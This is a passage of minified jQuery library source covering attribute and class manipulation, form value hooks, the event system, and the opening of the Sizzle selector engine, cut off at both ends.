e!="string"&&(n=e,e=t),e=e||"fx";while(u--)r=v._data(o[u],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(a));return a(),s.promise(n)}});var j,F,I,q=/[\t\r\n]/g,R=/\r/g,U=/^(?:button|input)$/i,z=/^(?:button|input|object|select|textarea)$/i,W=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,V=v.support.getSetAttribute;v.fn.extend({attr:function(e,t){return v.access(this,v.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){v.removeAttr(this,e)})},prop:function(e,t){return v.access(this,v.prop,e,t,arguments.length>1)},removeProp:function(e){return e=v.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,s,o,u;if(v.isFunction(e))return this.each(function(t){v(this).addClass(e.call(this,t,this.className))});if(e&&typeof e=="string"){t=e.split(y);for(n=0,r=this.length;n<r;n++){i=this[n];if(i.nodeType===1)if(!i.className&&t.length===1)i.className=e;else{s=" "+i.className+" ";for(o=0,u=t.length;o<u;o++)s.indexOf(" "+t[o]+" ")<0&&(s+=t[o]+" ");i.className=v.trim(s)}}}return this},removeClass:function(e){var n,r,i,s,o,u,a;if(v.isFunction(e))return this.each(function(t){v(this).removeClass(e.call(this,t,this.className))});if(e&&typeof e=="string"||e===t){n=(e||"").split(y);for(u=0,a=this.length;u<a;u++){i=this[u];if(i.nodeType===1&&i.className){r=(" "+i.className+" ").replace(q," ");for(s=0,o=n.length;s<o;s++)while(r.indexOf(" "+n[s]+" ")>=0)r=r.replace(" "+n[s]+" "," ");i.className=e?v.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r=typeof t=="boolean";return v.isFunction(e)?this.each(function(n){v(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if(n==="string"){var i,s=0,o=v(this),u=t,a=e.split(y);while(i=a[s++])u=r?u:!o.hasClass(i),o[u?"addClass":"removeClass"](i)}else if(n==="undefined"||n==="boolean")this.className&&v._data(this,"__className__",this.className),this.className=this.className||e===!1?"":v._data(this,"__className__")||""})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;n<r;n++)if(this[n].nodeType===1&&(" "+this[n].className+" ").replace(q," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,s=this[0];if(!arguments.length){if(s)return n=v.valHooks[s.type]||v.valHooks[s.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(s,"value"))!==t?r:(r=s.value,typeof r=="string"?r.replace(R,""):r==null?"":r);return}return i=v.isFunction(e),this.each(function(r){var s,o=v(this);if(this.nodeType!==1)return;i?s=e.call(this,r,o.val()):s=e,s==null?s="":typeof s=="number"?s+="":v.isArray(s)&&(s=v.map(s,function(e){return e==null?"":e+""})),n=v.valHooks[this.type]||v.valHooks[this.nodeName.toLowerCase()];if(!n||!("set"in n)||n.set(this,s,"value")===t)this.value=s})}}),v.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,s=e.type==="select-one"||i<0,o=s?null:[],u=s?i+1:r.length,a=i<0?u:s?i:0;for(;a<u;a++){n=r[a];if((n.selected||a===i)&&(v.support.optDisabled?!n.disabled:n.getAttribute("disabled")===null)&&(!n.parentNode.disabled||!v.nodeName(n.parentNode,"optgroup"))){t=v(n).val();if(s)return t;o.push(t)}}return o},set:function(e,t){var n=v.makeArray(t);return v(e).find("option").each(function(){this.selected=v.inArray(v(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function(e,n,r,i){var s,o,u,a=e.nodeType;if(!e||a===3||a===8||a===2)return;if(i&&v.isFunction(v.fn[n]))return v(e)[n](r);if(typeof e.getAttribute=="undefined")return v.prop(e,n,r);u=a!==1||!v.isXMLDoc(e),u&&(n=n.toLowerCase(),o=v.attrHooks[n]||(X.test(n)?F:j));if(r!==t){if(r===null){v.removeAttr(e,n);return}return o&&"set"in o&&u&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r)}return o&&"get"in o&&u&&(s=o.get(e,n))!==null?s:(s=e.getAttribute(n),s===null?t:s)},removeAttr:function(e,t){var n,r,i,s,o=0;if(t&&e.nodeType===1){r=t.split(y);for(;o<r.length;o++)i=r[o],i&&(n=v.propFix[i]||i,s=X.test(i),s||v.attr(e,i,""),e.removeAttribute(V?i:n),s&&n in e&&(e[n]=!1))}},attrHooks:{type:{set:function(e,t){if(U.test(e.nodeName)&&e.parentNode)v.error("type property can't be changed");else if(!v.support.radioValue&&t==="radio"&&v.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return j&&v.nodeName(e,"button")?j.get(e,t):t in e?e.value:null},set:function(e,t,n){if(j&&v.nodeName(e,"button"))return j.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,s,o,u=e.nodeType;if(!e||u===3||u===8||u===2)return;return o=u!==1||!v.isXMLDoc(e),o&&(n=v.propFix[n]||n,s=v.propHooks[n]),r!==t?s&&"set"in s&&(i=s.set(e,r,n))!==t?i:e[n]=r:s&&"get"in s&&(i=s.get(e,n))!==null?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):z.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t}}}}),F={get:function(e,n){var r,i=v.prop(e,n);return i===!0||typeof i!="boolean"&&(r=e.getAttributeNode(n))&&r.nodeValue!==!1?n.toLowerCase():t},set:function(e,t,n){var r;return t===!1?v.removeAttr(e,n):(r=v.propFix[n]||n,r in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},V||(I={name:!0,id:!0,coords:!0},j=v.valHooks.button={get:function(e,n){var r;return r=e.getAttributeNode(n),r&&(I[n]?r.value!=="":r.specified)?r.value:t},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=i.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},v.each(["width","height"],function(e,t){v.attrHooks[t]=v.extend(v.attrHooks[t],{set:function(e,n){if(n==="")return e.setAttribute(t,"auto"),n}})}),v.attrHooks.contenteditable={get:j.get,set:function(e,t,n){t===""&&(t="false"),j.set(e,t,n)}}),v.support.hrefNormalized||v.each(["href","src","width","height"],function(e,n){v.attrHooks[n]=v.extend(v.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return r===null?t:r}})}),v.support.style||(v.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||t},set:function(e,t){return e.style.cssText=t+""}}),v.support.optSelected||(v.propHooks.selected=v.extend(v.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),v.support.enctype||(v.propFix.enctype="encoding"),v.support.checkOn||v.each(["radio","checkbox"],function(){v.valHooks[this]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}}),v.each(["radio","checkbox"],function(){v.valHooks[this]=v.extend(v.valHooks[this],{set:function(e,t){if(v.isArray(t))return e.checked=v.inArray(v(e).val(),t)>=0}})});var $=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,K=/(?:^|\s)hover(\.\S+|)\b/,Q=/^key/,G=/^(?:mouse|contextmenu)|click/,Y=/^(?:focusinfocus|focusoutblur)$/,Z=function(e){return v.event.special.hover?e:e.replace(K,"mouseenter$1 mouseleave$1")};v.event={add:function(e,n,r,i,s){var o,u,a,f,l,c,h,p,d,m,g;if(e.nodeType===3||e.nodeType===8||!n||!r||!(o=v._data(e)))return;r.handler&&(d=r,r=d.handler,s=d.selector),r.guid||(r.guid=v.guid++),a=o.events,a||(o.events=a={}),u=o.handle,u||(o.handle=u=function(e){return typeof v=="undefined"||!!e&&v.event.triggered===e.type?t:v.event.dispatch.apply(u.elem,arguments)},u.elem=e),n=v.trim(Z(n)).split(" ");for(f=0;f<n.length;f++){l=J.exec(n[f])||[],c=l[1],h=(l[2]||"").split(".").sort(),g=v.event.special[c]||{},c=(s?g.delegateType:g.bindType)||c,g=v.event.special[c]||{},p=v.extend({type:c,origType:l[1],data:i,handler:r,guid:r.guid,selector:s,needsContext:s&&v.expr.match.needsContext.test(s),namespace:h.join(".")},d),m=a[c];if(!m){m=a[c]=[],m.delegateCount=0;if(!g.setup||g.setup.call(e,i,h,u)===!1)e.addEventListener?e.addEventListener(c,u,!1):e.attachEvent&&e.attachEvent("on"+c,u)}g.add&&(g.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),s?m.splice(m.delegateCount++,0,p):m.push(p),v.event.global[c]=!0}e=null},global:{},remove:function(e,t,n,r,i){var s,o,u,a,f,l,c,h,p,d,m,g=v.hasData(e)&&v._data(e);if(!g||!(h=g.events))return;t=v.trim(Z(t||"")).split(" ");for(s=0;s<t.length;s++){o=J.exec(t[s])||[],u=a=o[1],f=o[2];if(!u){for(u in h)v.event.remove(e,u+t[s],n,r,!0);continue}p=v.event.special[u]||{},u=(r?p.delegateType:p.bindType)||u,d=h[u]||[],l=d.length,f=f?new RegExp("(^|\\.)"+f.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(c=0;c<d.length;c++)m=d[c],(i||a===m.origType)&&(!n||n.guid===m.guid)&&(!f||f.test(m.namespace))&&(!r||r===m.selector||r==="**"&&m.selector)&&(d.splice(c--,1),m.selector&&d.delegateCount--,p.remove&&p.remove.call(e,m));d.length===0&&l!==d.length&&((!p.teardown||p.teardown.call(e,f,g.handle)===!1)&&v.removeEvent(e,u,g.handle),delete h[u])}v.isEmptyObject(h)&&(delete g.handle,v.removeData(e,"events",!0))},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(n,r,s,o){if(!s||s.nodeType!==3&&s.nodeType!==8){var u,a,f,l,c,h,p,d,m,g,y=n.type||n,b=[];if(Y.test(y+v.event.triggered))return;y.indexOf("!")>=0&&(y=y.slice(0,-1),a=!0),y.indexOf(".")>=0&&(b=y.split("."),y=b.shift(),b.sort());if((!s||v.event.customEvent[y])&&!v.event.global[y])return;n=typeof n=="object"?n[v.expando]?n:new v.Event(y,n):new v.Event(y),n.type=y,n.isTrigger=!0,n.exclusive=a,n.namespace=b.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=y.indexOf(":")<0?"on"+y:"";if(!s){u=v.cache;for(f in u)u[f].events&&u[f].events[y]&&v.event.trigger(n,r,u[f].handle.elem,!0);return}n.result=t,n.target||(n.target=s),r=r!=null?v.makeArray(r):[],r.unshift(n),p=v.event.special[y]||{};if(p.trigger&&p.trigger.apply(s,r)===!1)return;m=[[s,p.bindType||y]];if(!o&&!p.noBubble&&!v.isWindow(s)){g=p.delegateType||y,l=Y.test(g+y)?s:s.parentNode;for(c=s;l;l=l.parentNode)m.push([l,g]),c=l;c===(s.ownerDocument||i)&&m.push([c.defaultView||c.parentWindow||e,g])}for(f=0;f<m.length&&!n.isPropagationStopped();f++)l=m[f][0],n.type=m[f][1],d=(v._data(l,"events")||{})[n.type]&&v._data(l,"handle"),d&&d.apply(l,r),d=h&&l[h],d&&v.acceptData(l)&&d.apply&&d.apply(l,r)===!1&&n.preventDefault();return n.type=y,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(s.ownerDocument,r)===!1)&&(y!=="click"||!v.nodeName(s,"a"))&&v.acceptData(s)&&h&&s[y]&&(y!=="focus"&&y!=="blur"||n.target.offsetWidth!==0)&&!v.isWindow(s)&&(c=s[h],c&&(s[h]=null),v.event.triggered=y,s[y](),v.event.triggered=t,c&&(s[h]=c)),n.result}return},dispatch:function(n){n=v.event.fix(n||e.event);var r,i,s,o,u,a,f,c,h,p,d=(v._data(this,"events")||{})[n.type]||[],m=d.delegateCount,g=l.call(arguments),y=!n.exclusive&&!n.namespace,b=v.event.special[n.type]||{},w=[];g[0]=n,n.delegateTarget=this;if(b.preDispatch&&b.preDispatch.call(this,n)===!1)return;if(m&&(!n.button||n.type!=="click"))for(s=n.target;s!=this;s=s.parentNode||this)if(s.disabled!==!0||n.type!=="click"){u={},f=[];for(r=0;r<m;r++)c=d[r],h=c.selector,u[h]===t&&(u[h]=c.needsContext?v(h,this).index(s)>=0:v.find(h,this,null,[s]).length),u[h]&&f.push(c);f.length&&w.push({elem:s,matches:f})}d.length>m&&w.push({elem:this,matches:d.slice(m)});for(r=0;r<w.length&&!n.isPropagationStopped();r++){a=w[r],n.currentTarget=a.elem;for(i=0;i<a.matches.length&&!n.isImmediatePropagationStopped();i++){c=a.matches[i];if(y||!n.namespace&&!c.namespace||n.namespace_re&&n.namespace_re.test(c.namespace))n.data=c.data,n.handleObj=c,o=((v.event.special[c.origType]||{}).handle||c.handler).apply(a.elem,g),o!==t&&(n.result=o,o===!1&&(n.preventDefault(),n.stopPropagation()))}}return b.postDispatch&&b.postDispatch.call(this,n),n.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return e.which==null&&(e.which=t.charCode!=null?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,s,o,u=n.button,a=n.fromElement;return e.pageX==null&&n.clientX!=null&&(r=e.target.ownerDocument||i,s=r.documentElement,o=r.body,e.pageX=n.clientX+(s&&s.scrollLeft||o&&o.scrollLeft||0)-(s&&s.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(s&&s.scrollTop||o&&o.scrollTop||0)-(s&&s.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?n.toElement:a),!e.which&&u!==t&&(e.which=u&1?1:u&2?3:u&4?2:0),e}},fix:function(e){if(e[v.expando])return e;var t,n,r=e,s=v.event.fixHooks[e.type]||{},o=s.props?this.props.concat(s.props):this.props;e=v.Event(r);for(t=o.length;t;)n=o[--t],e[n]=r[n];return e.target||(e.target=r.srcElement||i),e.target.nodeType===3&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,r):e},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){v.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function(e,t,n,r){var i=v.extend(new v.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?v.event.trigger(i,null,t):v.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},v.event.handle=v.event.dispatch,v.removeEvent=i.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]=="undefined"&&(e[r]=null),e.detachEvent(r,n))},v.Event=function(e,t){if(!(this instanceof v.Event))return new v.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?tt:et):this.type=e,t&&v.extend(this,t),this.timeStamp=e&&e.timeStamp||v.now(),this[v.expando]=!0},v.Event.prototype={preventDefault:function(){this.isDefaultPrevented=tt;var e=this.originalEvent;if(!e)return;e.preventDefault?e.preventDefault():e.returnValue=!1},stopPropagation:function(){this.isPropagationStopped=tt;var e=this.originalEvent;if(!e)return;e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=tt,this.stopPropagation()},isDefaultPrevented:et,isPropagationStopped:et,isImmediatePropagationStopped:et},v.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){v.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,s=e.handleObj,o=s.selector;if(!i||i!==r&&!v.contains(r,i))e.type=s.origType,n=s.handler.apply(this,arguments),e.type=t;return n}}}),v.support.submitBubbles||(v.event.special.submit={setup:function(){if(v.nodeName(this,"form"))return!1;v.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=v.nodeName(n,"input")||v.nodeName(n,"button")?n.form:t;r&&!v._data(r,"_submit_attached")&&(v.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),v._data(r,"_submit_attached",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&v.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(v.nodeName(this,"form"))return!1;v.event.remove(this,"._submit")}}),v.support.changeBubbles||(v.event.special.change={setup:function(){if($.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")v.event.add(this,"propertychange._change",function(e){e.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),v.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),v.event.simulate("change",this,e,!0)});return!1}v.event.add(this,"beforeactivate._change",function(e){var t=e.target;$.test(t.nodeName)&&!v._data(t,"_change_attached")&&(v.event.add(t,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&v.event.simulate("change",this.parentNode,e,!0)}),v._data(t,"_change_attached",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||t.type!=="radio"&&t.type!=="checkbox")return e.handleObj.handler.apply(this,arguments)},teardown:function(){return v.event.remove(this,"._change"),!$.test(this.nodeName)}}),v.support.focusinBubbles||v.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){v.event.simulate(t,e.target,v.event.fix(e),!0)};v.event.special[t]={setup:function(){n++===0&&i.addEventListener(e,r,!0)},teardown:function(){--n===0&&i.removeEventListener(e,r,!0)}}}),v.fn.extend({on:function(e,n,r,i,s){var o,u;if(typeof e=="object"){typeof n!="string"&&(r=r||n,n=t);for(u in e)this.on(u,n,r,e[u],s);return this}r==null&&i==null?(i=n,r=n=t):i==null&&(typeof n=="string"?(i=r,r=t):(i=r,r=n,n=t));if(i===!1)i=et;else if(!i)return this;return s===1&&(o=i,i=function(e){return v().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=v.guid++)),this.each(function(){v.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,s;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,v(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if(typeof e=="object"){for(s in e)this.off(s,n,e[s]);return this}if(n===!1||typeof n=="function")r=n,n=t;return r===!1&&(r=et),this.each(function(){v.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){return v(this.context).on(e,this.selector,t,n),this},die:function(e,t){return v(this.context).off(e,this.selector||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){v.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return v.event.trigger(e,t,this[0],!0)},toggle:function(e){var t=arguments,n=e.guid||v.guid++,r=0,i=function(n){var i=(v._data(this,"lastToggle"+e.guid)||0)%r;return v._data(this,"lastToggle"+e.guid,i+1),n.preventDefault(),t[i].apply(this,arguments)||!1};i.guid=n;while(r<t.length)t[r++].guid=n;return this.click(i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),v.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){v.fn[t]=function(e,n){return n==null&&(n=e,e=null),arguments.length>0?this.on(t,null,e,n):this.trigger(t)},Q.test(t)&&(v.event.fixHooks[t]=v.event.keyHooks),G.test(t)&&(v.event.fixHooks[t]=v.event.mouseHooks)}),function(e,t){function nt(e,t,n,r){n=n||[],t=t||g;var i,s,a,f,l=t.nodeType;if(!e||typeof e!="string")return n;if(l!==1&&l!==9)return[];a=o(t);if(!a&&!r)if(i=R.exec(e))if(f=i[1]){if(l===9){s=t.getElementById(f);if(!s||!s.parentNode)return n;if(s.id===f)return n.push(s),n}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(f))&&u(t,s)&&s.id===f)return n.push(s),n}else{if(i[2])return S.apply(n,x.call(t.getElementsByTagName(e),0)),n;if((f=i[3])&&Z&&t.getElementsByClassName)return S.apply(n,x.call(t.getElementsByClassName(f),0)),n}return vt(e.replace(j,"$1"),t,n,r,a)}function rt(e){return function(t){var n=t.nodeName.toLowerCase();return n==="input"&&t.type===e}}function it(e){return function(t){var n=t.nodeName.toLowerCase();return(n==="input"||n==="button")&&t.type===e}}function st(e){return N(function(t){return t=+t,N(function(n,r){var i,s=e([],n.length,t),o=s.length;while(o--)n[i=s[o]]&&(n[i]=!(r[i]=n[i]))})})}function ot(e,t,n){if(e===t)return n;var r=e.nextSibling;while(r){if(r===t)return-1;r=r.nextSibling}return 1}function ut(e,t){var n,r,s,o,u,a,f,l=L[d][e+" "];if(l)return t?0:l.slice(0);u=e,a=[],f=i.preFilter;while(u){if(!n||(r=F.exec(u)))r&&(u=u.slice(r[0].length)||u),a.push(s=[]);n=!1;if(r=I.exec(u))s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=r[0].replace(j," ");for(o in i.filter)(r=J[o].exec(u))&&(!f[o]||(r=f[o](r)))&&(s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=o,n.matches=r);if(!n)break}return t?u.length:u?nt.error(e):L(e,a).slice(0)}function at(e,t,r){var i=t.dir,s=r&&t.dir==="parentNode",o=w++;return t.first?function(t,n,r){while(t=t[i])if(s||t.nodeType===1)return e(t,n,r)}:function(t,r,u){if(!u){var a,f=b+" "+o+" ",l=f+n;while(t=t[i])if(s||t.nodeType===1){if((a=t[d])===l)return t.sizset;if(typeof a=="string"&&a.indexOf(f)===0){if(t.sizset)return t}else{t[d]=l;if(e(t,r,u))return t.sizset=!0,t;t.sizset=!1}}}else while(t=t[i])if(s||t.nodeType===1)if(e(t,r,u))return t}}function ft(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function lt(e,t,n,r,i){var s,o=[],u=0,a=e.length,f=t!=null;for(;u<a;u++)if(s=e[u])if(!n||n(s,r,i))o.push(s),f&&t.push(u);return o}function ct(e,t,n,r,i,s){return r&&!r[d]&&(r=ct(r)),i&&!i[d]&&(i=ct(i,s)),N(function(s,o,u,a){var f,l,c,h=[],p=[],d=o.length,v=s||dt(t||"*",u.nodeType?[u]:u,[]),m=e&&(s||!t)?lt(v,h,e,u,a):v,g=n?i||(s?e:d||r)?[]:o:m;n&&n(m,g,u,a);if(r){f=lt(g,p),r(f,[],u,a),l=f.length;while(l--)if(c=f[l])g[p[l]]=!(m[p[l]]=c)}if(s){if(i||e){if(i){f=[],l=g.length;while(l--)(c=g[l])&&f.push(m[l]=c);i(null,g=[],f,a)}l=g.length;while(l--)(c=g[l])&&(f=i?T.call(s,c):h[l])>-1&&(s[f]=!(o[f]=c))}}else g=lt(g===o?g.splice(d,g.length):g),i?i(null,o,g,a):S.apply(o,g)})}function ht(e){var t,n,r,s=e.length,o=i.relative[e[0].type],u=o||i.relative[" "],a=o?1:0,f=at(function(e){return e===t},u,!0),l=at(function(e){return T.call(t,e)>-1},u,!0),h=[function(e,n,r){return!o&&(r||n!==c)||((t=n).nodeType?f(e,n,r):l(e,n,r))}];for(;a<s;a++)if(n=i.relative[e[a].type])h=[at(ft(h),n)];else{n=i.filter[e[a].type].apply(null,e[a].matches);if(n[d]){r=++a;for(;r<s;r++)if(i.relative[e[r].type])break;return ct(a>1&&ft(h),a>1&&e.slice(0,a-1).join("").replace(j,"$1"),n,a<r&&ht(e.slice(a,r)),r<s&&ht(e=e.slice(r)),r<s&&e.join(""))}h.push(n)}return ft(h)}function pt(e,t){var r=t.length>0,s=e.length>0,o=function(u,a,f,l,h){var p,d,v,m=[],y=0,w="0",x=u&&[],T=h!=null,N=c,C=u||s&&i.find.TAG("*",h&&a.parentNode||a),k=b+=N==null?1:Math.E;T&&(c=a!==g&&a,n=o.el);for(;(p=C[w])!=null;w++){if(s&&p){for(d=0;v=e[d];d++)if(v(p,a,f)){l.push(p);break}T&&(b=k,n=++o.el)}r&&((p=!v&&p)&&y--,u&&x.push(p))}y+=w;if(r&&w!==y){for(d=0;v=t[d];d++)v(x,m,a,f);if(u){if(y>0)while(w--)!x[w]&&!m[w]&&(m[w]=E.call(l));m=lt(m)}S.apply(l,m),T&&!u&&m.length>0&&y+t.length>1&&nt.uniqueSort(l)}return T&&(b=k,c=N),x};return o.el=0,r?N(o):o}function dt(e,t,n){var r=0,i=t.length;for(;r<i;r++)nt(e,t[r],n);return n}function vt(e,t,n,r,s){var o,u,f,l,c,h=ut(e),p=h.length;if(!r&&h.length===1){u=h[0]=h[0].slice(0);if(u.length>2&&(f=u[0]).type==="ID"&&t.nodeType===9&&!s&&i.relative[u[1].type]){t=i.find.ID(f.matches[0].replace($,""),t,s)[0];if(!t)return n;e=e.slice(u.shift().length)}for(o=J.POS.test(e)?-1:u.length-1;o>=0;o--){f=u[o];if(i.relative[l=f.type])break;if(c=i.find[l])if(r=c(f.matches[0].replace($,""),z.test(u[0].type)&&t.parentNode||t,s)){u.splice(o,1),e=r.length&&u.join("");if(!e)return S.apply(n,x.call(r,0)),n;break}}}return a(e,h)(r,t,s,n,z.test(e)),n}function mt(){}var n,r,i,s,o,u,a,f,l,c,h=!0,p="undefined",d=("sizcache"+Math.random()).replace(".",""),m=String,g=e.document,y=g.documentElement,b=0,w=0,E=[].pop,S=[].push,x=[].slice,T=[].indexOf||function(e){var t=0,n=this.length;for(;t<n;t++)if(this[t]===e)return t;return-1},N=function(e,t){return e[d]=t==null||t,e},C=function(){var e={},t=[];return N(function(n,r){return t.push(n)>i.cacheLength&&delete e[t.shift()],e[n+" "]=r},e)},k=C(),L=C(),A=C(),O="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",_=M.replace("w","w#"),D="([*^$|!~]?=)",P="\\["+O+"*("+M+")"+O+"*(?:"+D+O+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+_+")|)|)"+O+"*\\]",H=":("+M+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+P+")|[^:]|\\\\.)*|.*))\\)|)",B=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)",j=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),F=new RegExp("^"+O+"*,"+O+"*"),I=new RegExp("^"+O+"*([\\x20\\t\\r\\n\\f>+~])"+O+"*"),q=new RegExp(H),R=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,U=/^:not/,z=/[\x20\t\r\n\f]*[+~]/,W=/:not\($/,X=/h\d/i,V=/input|select|textarea|button/i,$=/\\(?!\\)/g,J={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),NAME:new RegExp("^\\[name=['\"]?("+M+")['\"]?\\]"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+H),POS:new RegExp(B,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),needsContext:new RegExp("^"+O+"*[>+~]|"+B,"i")},K=function(e){var t=g.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}},Q=K(function(e){return e.appendChild(g.createComment("")),!e.getElementsByTagName("*").length}),G=K(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==p&&e.firstChild.getAttribute("href")==="#"}),Y=K(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return t!=="boolean"&&t!=="string"}),Z=K(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!e.getElementsByClassName||!e.getElementsByClassName("e").length?!1:(e.lastChild.className="e",e.getElementsByClassName("e").length===2)}),et=K(function(e){e.id=d+0,e.innerHTML="<a name='"+d+"'></a><div name='"+d+"'></div>",y.insertBefore(e,y.firstChild);var t=g.getElementsByName&&g.getElementsByName(d).length===2+g.getElementsByName(d+0).length;return r=!g.getElementById(d),y.removeChild(e),t});try{x.call(y.childNodes,0)[0].nodeType}catch(tt){x=function(e){var t,n=[];for(;t=this[e];e++)n.push(t);return n}}nt.matches=function(e,t){return nt(e,null,null,t)},nt.matchesSelector=function(e,t){return nt(t,null,null,[e]).length>0},s=nt.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(i===1||i===9||i===11){if(typeof e.textContent=="string")return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=s(e)}else if(i===3||i===4)return e.nodeValue}else 